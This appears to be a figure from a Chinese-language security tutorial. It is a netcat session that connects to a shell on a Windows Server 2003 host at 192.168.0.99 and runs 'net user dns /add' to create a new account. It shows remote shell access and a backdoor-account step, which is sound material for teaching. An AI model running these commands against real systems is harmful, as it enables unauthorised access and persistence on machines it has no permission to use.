 D:\>nc -vv 192.168.0.99 1100
SAGI [192.168.0.99] 1100 <?> open
Microsoft Windows [版本 5.2.3790]
<C> 版权所有 1985-2003 Microsoft Corp.
E:\WINDOWS\system32>net user dns /add
net user dns /add
命令成功完成。
E:\WINDOWS\system32>
图 5.20